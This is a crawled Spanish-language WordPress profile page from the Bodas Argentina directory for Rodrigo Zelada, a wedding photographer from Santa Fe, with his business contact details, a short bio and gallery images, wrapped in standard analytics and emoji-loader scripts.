

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodasargentina.com/fotografos/rodrigo-zelada/
body_size: 17064
content:



<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Rodrigo Zelada Photo | Bodas Argentina</title>

		<!-- All in One SEO 4.3.7 - aioseo.com -->
		<meta name="description" content="Fotorreportajes de bodas y retratos de Santa Fe, Argentina. www.rodrigozelada.com.ar" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bodasargentina.com/fotografos/rodrigo-zelada/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Bodas Argentina | El portal de los fotógrafos y videógrafos para los novios" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rodrigo Zelada Photo | Bodas Argentina" />
		<meta property="og:description" content="Fotorreportajes de bodas y retratos de Santa Fe, Argentina. www.rodrigozelada.com.ar" />
		<meta property="og:url" content="https://bodasargentina.com/fotografos/rodrigo-zelada/" />
		<meta property="article:published_time" content="2012-11-28T20:16:14+00:00" />
		<meta property="article:modified_time" content="2015-11-04T21:07:18+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Rodrigo Zelada Photo | Bodas Argentina" />
		<meta name="twitter:description" content="Fotorreportajes de bodas y retratos de Santa Fe, Argentina. www.rodrigozelada.com.ar" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bodasargentina.com\/fotografos\/rodrigo-zelada\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bodasargentina.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/","name":"Home","description":"El portal de los fot\u00f3grafos y vide\u00f3grafos para los novios. Es una red nacional de fot\u00f3grafos y videografos de bodas donde los novios podr\u00e1n conocer y contactar a los profesionales de todo el pais. Recorrer sus perfiles, ver sus trabajos y los servicios que bridan.","url":"https:\/\/bodasargentina.com\/"},"nextItem":"https:\/\/bodasargentina.com\/fotografos\/rodrigo-zelada\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bodasargentina.com\/fotografos\/rodrigo-zelada\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/fotografos\/rodrigo-zelada\/","name":"Rodrigo Zelada","description":"Fotorreportajes de bodas y retratos de Santa Fe, Argentina. www.rodrigozelada.com.ar","url":"https:\/\/bodasargentina.com\/fotografos\/rodrigo-zelada\/"},"previousItem":"https:\/\/bodasargentina.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/bodasargentina.com\/#organization","name":"Bodas Argentina","url":"https:\/\/bodasargentina.com\/"},{"@type":"Person","@id":"https:\/\/bodasargentina.com\/author\/rzelada\/#author","url":"https:\/\/bodasargentina.com\/author\/rzelada\/","name":"Rodrigo Zelada","image":{"@type":"ImageObject","@id":"https:\/\/bodasargentina.com\/fotografos\/rodrigo-zelada\/#authorImage","url":"http:\/\/bodasargentina.com\/wp-content\/uploads\/2017\/02\/16667493_1848772765395076_808910868_o-1-96x96.jpg","width":96,"height":96,"caption":"Rodrigo Zelada"}},{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/fotografos\/rodrigo-zelada\/#webpage","url":"https:\/\/bodasargentina.com\/fotografos\/rodrigo-zelada\/","name":"Rodrigo Zelada Photo | Bodas Argentina","description":"Fotorreportajes de bodas y retratos de Santa Fe, Argentina. www.rodrigozelada.com.ar","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/bodasargentina.com\/#website"},"breadcrumb":{"@id":"https:\/\/bodasargentina.com\/fotografos\/rodrigo-zelada\/#breadcrumblist"},"author":{"@id":"https:\/\/bodasargentina.com\/author\/rzelada\/#author"},"creator":{"@id":"https:\/\/bodasargentina.com\/author\/rzelada\/#author"},"datePublished":"2012-11-28T20:16:14-03:00","dateModified":"2015-11-04T21:07:18-03:00"},{"@type":"WebSite","@id":"https:\/\/bodasargentina.com\/#website","url":"https:\/\/bodasargentina.com\/","name":"Bodas Argentina","description":"El portal de los fot\u00f3grafos y vide\u00f3grafos para los novios","inLanguage":"es-ES","publisher":{"@id":"https:\/\/bodasargentina.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bodas Argentina &raquo; Feed" href="https://bodasargentina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodas Argentina &raquo; Feed de los comentarios" href="https://bodasargentina.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T40WS9PSTD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.0.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bodasargentina.com\/fotografos\/rodrigo-zelada\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T40WS9PSTD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T40WS9PSTD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bodasargentina.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.bxslider-css'  href='http://bodasargentina.com/wp-content/plugins/bxslider-integration/assets/css/bxslider-integration.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bodasargentina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css'  href='https://bodasargentina.com/wp-content/plugins/table-maker/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-reset-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-pluginscss-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/css/externalCss.css?a=1222' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-style-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/css/estilosBodas.css?abc=1212123' type='text/css' media='all' />
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://bodasargentina.com/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js' id='jquery.bxslider-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bodasargentina.com","hash_tracking":"false","v4_id":"G-T40WS9PSTD"};/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-W62BV4S' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bodasargentina.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W62BV4S");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://bodasargentina.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodasargentina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bodasargentina.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.9" />
<link rel='shortlink' href='https://bodasargentina.com/?p=1233' />
<link rel="alternate" type="application/json+oembed" href="https://bodasargentina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Frodrigo-zelada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bodasargentina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Frodrigo-zelada%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><link rel="icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-270x270.png" />
<style id="sccss">/* Enter Your Custom CSS Here */

</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>    </head>

    <body class="fotografos-template-default single single-fotografos postid-1233">
        <div id="page" class="hfeed site">


            <header id="masthead" class="site-header" role="banner">
                <div class="container">

                    <div class="col-md-12">

                        <a id="logo" href="https://bodasargentina.com"><img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/logo-bodas-argentinas_2016.png" alt="Bodas Argentinas"/></a>

                        <nav id="site-navigation" class="main-navigation" role="navigation">

                            <div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-7927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7927"><a href="https://bodasargentina.com/">Inicio</a></li>
<li id="menu-item-7948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7948"><a href="#">Novios</a>
<ul class="sub-menu">
	<li id="menu-item-7954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7954"><a href="https://bodasargentina.com/pedir-presupuesto/">Pedir Presupuesto</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8009"><a href="https://bodasargentina.com/galerias-fotografos/">Galerías de Fotos</a></li>
	<li id="menu-item-8005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8005"><a href="https://bodasargentina.com/fotografos-top/">Fotógrafos Top</a></li>
	<li id="menu-item-12354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12354"><a href="https://bodasargentina.com/mejores-fotografos-anuales/">Fotógrafo del año</a></li>
</ul>
</li>
<li id="menu-item-7949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949"><a href="#">Fotógrafos</a>
<ul class="sub-menu">
	<li id="menu-item-8831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8831"><a href="https://bodasargentina.com/aplicar-presupuesto/">Aplicar a Presupuesto</a></li>
	<li id="menu-item-8052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://bodasargentina.com/directorio/">Directorio</a></li>
	<li id="menu-item-7930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7930"><a href="https://bodasargentina.com/unite-a-bodas/">Unite a bodas</a></li>
	<li id="menu-item-7989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7989"><a href="https://bodasargentina.com/concursos/">Concursos</a></li>
</ul>
</li>
<li id="menu-item-7996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7996"><a href="#">VIDEOGRAFOS</a>
<ul class="sub-menu">
	<li id="menu-item-12498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12498"><a href="https://bodasargentina.com/aplicar-presupuesto/">Aplicar a Presupuesto</a></li>
	<li id="menu-item-8525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8525"><a href="https://bodasargentina.com/directorio-videografos/">Directorio Videografos</a></li>
	<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://bodasargentina.com/unite-a-bodas-videografo/">Unite a bodas</a></li>
</ul>
</li>
<li id="menu-item-8001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8001"><a href="https://bodasargentina.com/nosotros/">Nosotros</a></li>
<li id="menu-item-8002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8002"><a href="https://bodasargentina.com/premios/">Premios</a></li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://bodasargentina.com/contacto/">Contacto</a></li>
<li class="ingresar-menu"><a href="https://bodasargentina.com/wp-login.php?redirect_to=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Frodrigo-zelada%2F">Ingresar</a></li></ul></div>

                        </nav><!-- #site-navigation -->
                        <div class="hamburguer-icon ">
                            <button>
                                <i></i>
                                <i></i>
                                <i></i>
                            </button>
                        </div>
                    </div>

                </div>


            </header><!-- #masthead -->

            <div id="content" class="site-content">

<article id="post-1233" class="post-1233 fotografos type-fotografos status-publish hentry category-prem category-santa-fe usuario-prem">
    <div class="fotografo-header" style="background-image: url(https://bodasargentina.com/wp-content/uploads/2016/11/IMG_1942-1-950x633.jpg);">
        <div class="fotografo-datos">
            <h1>DIRECTORIO DE FOTÓGRAFOS</h1>
            <div class="fotografo-thumb">
                <img alt='Avatar photo' src='http://bodasargentina.com/wp-content/uploads/2017/02/16667493_1848772765395076_808910868_o-1-171x171.jpg' srcset='http://bodasargentina.com/wp-content/uploads/2017/02/16667493_1848772765395076_808910868_o-1-342x342.jpg 2x' class='avatar avatar-171 photo' height='171' width='171' />            </div>

            <h2 class="fotografo-nombre">Rodrigo Zelada</h2>

                        <div class="fotografo-datos-separador"></div>


            <div class="fotografo-ubicacion">
                <a href="https://bodasargentina.com/provincia/santa-fe/" title="Ver todos los Fotógrafos en Santa Fe">Santa Fe</a>	

                		
                    | Ciudad Autonoma de Buenos Aires                 
            </div>
            <div class="fotografo-contacto">
                                    <span>3425110590</span>
                
                                    <a rel="nofollow" title="Sitio web de Rodrigo Zelada" href="http://www.rodrigozelada.com.ar"> www.rodrigozelada.com.ar </a>
                
                                                    <a rel="nofollow" title="correo" href="mailto:rodrigozelada@hotmail.com"> rodrigozelada@hotmail.com </a>
                            </div>

            <div class="fotografo-redes">

                                    <a rel="nofollow" title="Facebook" href="https://www.facebook.com/rodrigozeladaphotography" target="_blank"><img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/facebook.png" /></a>
                
                
                
                                                    <a title="Instagram" href="www.instagram.com/rodrigozeladaph/" target="_blank"><img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/instagram.png" /></a>
                            </div>
        </div>
    </div>
    <div class="fotografo-body">
        <div class="container">

                            <div class="fotografo-premios">
                    <span>6</span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 355.826 355.826" style="enable-background:new 0 0 355.826 355.826;" xml:space="preserve">
                    <g>
                    <g>
                    <path d="M320.248,38.777c-7.241-8.395-19.402-13.216-36.188-14.396c0.197-10.111-0.055-16.497-0.084-17.2    C283.806,3.167,280.501,0,276.482,0h-98.57h-98.57c-4.018,0-7.322,3.167-7.492,7.182c-0.03,0.703-0.281,7.089-0.085,17.2    c-16.786,1.18-28.945,6.001-36.188,14.396c-6.481,7.513-8.882,17.428-7.136,29.472c0.279,2.712,3.214,29.162,14.183,58.464    c7.608,20.325,18.825,33.628,33.339,39.538c6.023,2.452,11.85,3.285,16.988,3.285c5.602,0,10.369-0.99,13.691-1.951    c11.855,17.912,26.521,30.348,43.733,37.044c-3.439,51.867-39.618,61.926-46.624,63.389H85.039c-4.142,0-7.5,3.357-7.5,7.5v72.809    c0,4.142,3.358,7.5,7.5,7.5h185.748c4.142,0,7.5-3.358,7.5-7.5v-72.809c0-4.143-3.358-7.5-7.5-7.5h-18.716    c-7.013-1.466-43.183-11.529-46.621-63.39c17.211-6.696,31.877-19.131,43.732-37.043c3.321,0.961,8.089,1.951,13.692,1.951    c5.137,0,10.966-0.834,16.988-3.286c14.514-5.91,25.73-19.212,33.338-39.537c10.969-29.302,13.904-55.752,14.184-58.463    C329.131,56.206,326.73,46.29,320.248,38.777z M177.912,15h91.189c0.005,2.478-0.019,5.548-0.097,9.087H86.82    c-0.078-3.539-0.101-6.609-0.096-9.087H177.912z M81.432,152.28c-10.387-4.314-18.718-14.685-24.76-30.825    C46.059,93.1,43.377,66.858,43.352,66.601c-0.012-0.124-0.027-0.248-0.045-0.371c-1.144-7.723,0.042-13.498,3.628-17.654    c4.448-5.155,13.157-8.285,25.389-9.199c0.983,18,3.388,41.57,9.009,65.509c4.42,18.821,10.248,35.231,17.4,49.15    C94.244,154.802,87.94,154.983,81.432,152.28z M263.287,340.826H92.539v-57.809h170.748V340.826z M219.377,268.018h-82.928    c12.065-9.944,25.745-27.927,28.633-59.171c8.502,2.086,15.652,2.255,25.662,0C193.633,240.09,207.313,258.073,219.377,268.018z     M159.541,191.954C102.925,173.635,90.143,86.638,87.42,39.087h180.985c-2.721,47.532-15.585,134.2-72.052,152.844    C185.158,195.627,171.99,195.982,159.541,191.954z M312.52,66.229c-0.017,0.123-0.033,0.247-0.045,0.37    c-0.025,0.261-2.67,26.4-13.321,54.855c-6.042,16.141-14.372,26.512-24.759,30.825c-6.509,2.703-12.813,2.521-17.301,1.754    c7.151-13.918,12.979-30.328,17.398-49.148c5.622-23.939,8.026-47.51,9.01-65.51c12.232,0.914,20.941,4.044,25.39,9.2    C312.477,52.732,313.664,58.507,312.52,66.229z"/>
                    <path d="M224.654,292.898h-93.482c-4.143,0-7.5,3.357-7.5,7.5v23.049c0,4.143,3.357,7.5,7.5,7.5h93.482c4.142,0,7.5-3.357,7.5-7.5    v-23.049C232.154,296.256,228.796,292.898,224.654,292.898z M217.154,315.947h-78.482v-8.049h78.482V315.947z" />
                    </g>
                    </g>

                    </svg>
                    <a href="#" class="link-premios">Ver Premios</a>
                </div>
                            <div class="fotografo-bio">
                Busco momentos, detalles y emociones sin interferir o crear situaciones.

Deseo que puedan apreciar mi mirada sobre el mundo y sobre el amor, pero especialmente espero que puedan compartirla!            </div>

            <div  class="fotografo-galeria">

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/11/IMG_1942-1-950x633.jpg" alt="Fotograf&iacute;a de Rodrigo Zelada" title="Fotograf&iacute;a de Rodrigo Zelada" />	
                	

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/11/IMG_8771-2-950x633.jpg" alt="Fotograf&iacute;a de Rodrigo Zelada" title="Fotograf&iacute;a de Rodrigo Zelada" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/11/IMG_8137-1-950x633.jpg" alt="Fotograf&iacute;a de Rodrigo Zelada" title="Fotograf&iacute;a de Rodrigo Zelada" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/11/IMG_6741-1-950x633.jpg" alt="Fotograf&iacute;a de Rodrigo Zelada" title="Fotograf&iacute;a de Rodrigo Zelada" />
                
                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/11/IMG_6663-2-950x633.jpg" alt="Fotograf&iacute;a de Rodrigo Zelada" title="Fotograf&iacute;a de Rodrigo Zelada" />
                					

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/11/IMG_6338-2-1-950x633.jpg" alt="Fotograf&iacute;a de Rodrigo Zelada" title="Fotograf&iacute;a de Rodrigo Zelada" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/11/IMG_9693-950x633.jpg" alt="Fotograf&iacute;a de Rodrigo Zelada" title="Fotograf&iacute;a de Rodrigo Zelada" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/11/IMG_5295-2-950x633.jpg" alt="Fotograf&iacute;a de Rodrigo Zelada" title="Fotograf&iacute;a de Rodrigo Zelada" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/11/IMG_8379-1-950x633.jpg" alt="Fotograf&iacute;a de Rodrigo Zelada" title="Fotograf&iacute;a de Rodrigo Zelada" />
                						

